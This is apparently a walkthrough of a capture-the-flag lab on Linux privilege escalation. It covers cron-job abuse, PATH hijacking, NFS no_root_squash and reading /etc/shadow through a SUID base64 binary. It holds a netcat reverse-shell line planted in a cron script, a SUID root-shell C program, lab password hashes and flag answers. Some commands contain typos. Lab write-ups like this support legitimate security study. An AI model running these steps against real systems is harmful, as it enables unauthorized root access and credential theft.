

The incoming reverse shell connection has root privileges:
In the odd event you find an existing script or task attached to a cron job, it is always worth spending time to understand the function of the script and how any tool is used within the context. For example, tar, 7z, rsync, etc., can be exploited using their wildcard feature.
- How many user-defined cron jobs can you see on the target system? Step 1 - Check the current cron jobs
1
cat /etc/crontab
- Check Karen’s access on backup.sh cron job.
1
ls -la /home/karen/backup.sh
Step 2 - setup a listener on the Attacker machine
1
nc -lvnp 4545
Step 3 - edit Karen’s backup.sh cron job as reverse shell
1
2
cd /home/karen
nano backup.sh

1
2
chmod +x backup.sh
bash -l >& /dev/tcp/10.10.213.76/4545 0>&1
What is the content of the flag5.txt file? Answer: THM-383000283

What is Matt’s password?
1
cat /etc/psswd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
karen:x:1001:1001::/home/karen:/bin/sh
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
matt:x:1002:1002::/home/matt:/bin/sh
1
cat /etc/shadow
1
$6$WHmIjebL7MA7KN9A$C4UBJB4WVI37r.Ct3Hbhd3YOcua3AUowO2w2RUNauW8IigHAyVlHzhLrIUxVSGa.twjHc71MoBJfjCTxrkiLR.
=> use John the Ripper to decode the hash of matt’s password
Task 10 - Privilege Escalation: PATH
If a folder for which your user has write permission is located in the path, you could potentially hijack an application to run a script. PATH in Linux is an environmental variable that tells the operating system where to search for executables.
For any command that is not built into the shell or that is not defined with an absolute path, Linux will start searching in folders defined under PATH. (PATH is the environmental variable we’re talking about here, path is the location of a file).
Typically the PATH will look like this: 
If we type “thm” to the command line, these are the locations Linux will look in for an executable called thm. The scenario below will give you a better idea of how this can be leveraged to increase our privilege level. As you will see, this depends entirely on the existing configuration of the target system, so be sure you can answer the questions below before trying this.
What folders are located under $PATH
Does your current user have write privileges for any of these folders?
Can you modify $PATH?
Is there a script/application you can start that will be affected by this vulnerability?
For demo purposes, we will use the script below:

This script tries to launch a system binary called “thm” but the example can easily be replicated with any binary.
We compile this into an executable and set the SUID bit.

Our user now has access to the “path” script with SUID bit set.

Once executed “path” will look for an executable named “thm” inside folders listed under PATH.
If any writable folder is listed under PATH we could create a binary named thm under that directory and have our “path” script run it. As the SUID bit is set, this binary will run with root privilege
A simple search for writable folders can done using the
1
find / -writable 2>/dev/null
The output of this command can be cleaned using a simple cut and sort sequence.

Some CTF scenarios can present different folders but a regular system would output something like we see above.
Comparing this with PATH will help us find folders we could use.

An alternative could be the command below.
| find / -writable 2>/dev/null | cut -d “/” -f 2,3 | grep -v proc | sort -u |
We have added “grep -v proc” to get rid of the many results related to running processes.
Unfortunately, subfolders under /usr are not writable
The folder that will be easier to write to is probably /tmp. At this point because /tmp is not present in PATH so we will need to add it. As we can see below, the “export PATH=/tmp:$PATH” command accomplishes this.

At this point the path script will also look under the /tmp folder for an executable named “thm”.
Creating this command is fairly easy by copying /bin/bash as “thm” under the /tmp folder.

We have given executable rights to our copy of /bin/bash, please note that at this point it will run with our user’s right. What makes a privilege escalation possible within this context is that the path script runs with root privileges.

- What is the odd folder you have write access for?
/home/murdoch
1
2
cd home
ls -la
- Exploit the $PATH vulnerability to read the content of the flag6.txt file.
Hint:
You can add the writable directory to your user’s PATH and create a file named “thm” that the “./test” executable will read. The “thm” file can simply be a “cat” command that will read the flag file.
1
echo $PATH
1
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
cd murdoch
nano thm.py
export PATH=/tmp:$PATH
echo $PATH
nano thm

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main(void) {
   setuid(0)
   setgid(0)
   system("/bin/bash -p");
   return 0;
}

chmod +x thm
cd /tmp
chmod +s thm
cat /tmp/thm


cd /home
cd murdoch
./test
or

1
2
3
4
5
6
rm thm
echo "/bin/bash" > thm
chmod 777 thm
ls -la
cd /home/murdoch
./test
1
ls -la
- What is the content of the flag6.txt file?
1
2
3
cd /home/matt
cat flag6.txt
THM-736628929
Task 11 - Privilege Escalation: NFS
Privilege escalation vectors are not confined to internal access. Shared folders and remote management interfaces such as SSH and Telnet can also help you gain root access on the target system. Some cases will also require using both vectors, e.g. finding a root SSH private key on the target system and connecting via SSH with root privileges instead of trying to increase your current user’s privilege level.
Another vector that is more relevant to CTFs and exams is a misconfigured network shell. This vector can sometimes be seen during penetration testing engagements when a network backup system is present.
NFS (Network File Sharing) configuration is kept in the /etc/exports file. This file is created during the NFS server installation and can usually be read by users.

The critical element for this privilege escalation vector is the “no_root_squash” option you can see above.
By default, NFS will change the root user to nfsnobody and strip any file from operating with root privileges.
If the “no_root_squash” option is present on a writable share, we can create an executable with SUID bit set and run it on the target system.

We will start by enumerating mountable shares from our attacking machine.
We will mount one of the “no_root_squash” shares to our attacking machine and start building our executable.

As we can set SUID bits, a simple executable that will run /bin/bash on the target system will do the job.
Once we compile the code we will set the SUID bit.

You will see below that both files (nfs.c and nfs are present on the target system. We have worked on the mounted share so there was no need to transfer them).

Notice the nfs executable has the SUID bit set on the target system and runs with root privileges.
- How many mountable shares can you identify on the target system? Answer: 3

How many shares have the “no_root_squash” option enabled?
Gain a root shell on the target system
What is the content of the flag7.txt file?
Task 12 - Capstone Challenge
- search the S-bit
1
find / -type f -perm -04000 -ls 2>/dev/null
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
[leonard@ip-10-10-121-80 /]$ find / -type f -perm -04000 -ls 2>/dev/null
\16779966   40 -rwsr-xr-x   1 root     root        37360 Aug 20  2019 /usr/bin/base64
17298702   60 -rwsr-xr-x   1 root     root        61320 Sep 30  2020 /usr/bin/ksu
17261777   32 -rwsr-xr-x   1 root     root        32096 Oct 30  2018 /usr/bin/fusermount
17512336   28 -rwsr-xr-x   1 root     root        27856 Apr  1  2020 /usr/bin/passwd
17698538   80 -rwsr-xr-x   1 root     root        78408 Aug  9  2019 /usr/bin/gpasswd
17698537   76 -rwsr-xr-x   1 root     root        73888 Aug  9  2019 /usr/bin/chage
17698541   44 -rwsr-xr-x   1 root     root        41936 Aug  9  2019 /usr/bin/newgrp
17702679  208 ---s--x---   1 root     stapusr    212080 Oct 13  2020 /usr/bin/staprun
17743302   24 -rws--x--x   1 root     root        23968 Sep 30  2020 /usr/bin/chfn
17743352   32 -rwsr-xr-x   1 root     root        32128 Sep 30  2020 /usr/bin/su
17743305   24 -rws--x--x   1 root     root        23880 Sep 30  2020 /usr/bin/chsh
17831141 2392 -rwsr-xr-x   1 root     root      2447304 Apr  1  2020 /usr/bin/Xorg
17743338   44 -rwsr-xr-x   1 root     root        44264 Sep 30  2020 /usr/bin/mount
17743356   32 -rwsr-xr-x   1 root     root        31984 Sep 30  2020 /usr/bin/umount
17812176   60 -rwsr-xr-x   1 root     root        57656 Aug  9  2019 /usr/bin/crontab
17787689   24 -rwsr-xr-x   1 root     root        23576 Apr  1  2020 /usr/bin/pkexec
18382172   52 -rwsr-xr-x   1 root     root        53048 Oct 30  2018 /usr/bin/at
20386935  144 ---s--x--x   1 root     root       147336 Sep 30  2020 /usr/bin/sudo
34469385   12 -rwsr-xr-x   1 root     root        11232 Apr  1  2020 /usr/sbin/pam_timestamp_check
34469387   36 -rwsr-xr-x   1 root     root        36272 Apr  1  2020 /usr/sbin/unix_chkpwd
36070283   12 -rwsr-xr-x   1 root     root        11296 Oct 13  2020 /usr/sbin/usernetctl
35710927   40 -rws--x--x   1 root     root        40328 Aug  9  2019 /usr/sbin/userhelper
38394204  116 -rwsr-xr-x   1 root     root       117432 Sep 30  2020 /usr/sbin/mount.nfs
958368   16 -rwsr-xr-x   1 root     root        15432 Apr  1  2020 /usr/lib/polkit-1/polkit-agent-helper-1
37709347   12 -rwsr-xr-x   1 root     root        11128 Oct 13  2020 /usr/libexec/kde4/kpac_dhcp_helper
51455908   60 -rwsr-x---   1 root     dbus        57936 Sep 30  2020 /usr/libexec/dbus-1/dbus-daemon-launch-helper
17836404   16 -rwsr-xr-x   1 root     root        15448 Apr  1  2020 /usr/libexec/spice-gtk-x86_64/spice-client-glib-usb-acl-helper
18393221   16 -rwsr-xr-x   1 root     root        15360 Oct  1  2020 /usr/libexec/qemu-bridge-helper
37203442  156 -rwsr-x---   1 root     sssd       157872 Oct 15  2020 /usr/libexec/sssd/krb5_child
37203771   84 -rwsr-x---   1 root     sssd        82448 Oct 15  2020 /usr/libexec/sssd/ldap_child
37209171   52 -rwsr-x---   1 root     sssd        49592 Oct 15  2020 /usr/libexec/sssd/selinux_child
37209165   28 -rwsr-x---   1 root     sssd        27792 Oct 15  2020 /usr/libexec/sssd/proxy_child
18270608   16 -rwsr-sr-x   1 abrt     abrt        15344 Oct  1  2020 /usr/libexec/abrt-action-install-debuginfo-to-abrt-cache
18535928   56 -rwsr-xr-x   1 root     root        53776 Mar 18  2020 /usr/libexec/flatpak-bwrap
1
\16779966   40 -rwsr-xr-x   1 root     root        37360 Aug 20  2019 /usr/bin/base64
Step3 - user GFTOBins.github.io search base64 -> select SUID
1
2
3
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
1
2
[leonard@ip-10-10-192-244 home]$ LFILE=/etc/shadow
[leonard@ip-10-10-192-244 home]$ /usr/bin/base64 "$LFILE" | base64 --decode
Output
1
missy:$6$BjOlWE21$HwuDvV1iSiySCNpA3Z9LxkxQEqUAdZvObTxJxMoCp/9zRVCi6/zrlMlAQPAxfwaD2JCUypk4HaNzI3rPVqKHb/:18785:0:99999:7:::
Hash: $6$BjOlWE21$HwuDvV1iSiySCNpA3Z9LxkxQEqUAdZvObTxJxMoCp/9zRVCi6/zrlMlAQPAxfwaD2JCUypk4HaNzI3rPVqKHb/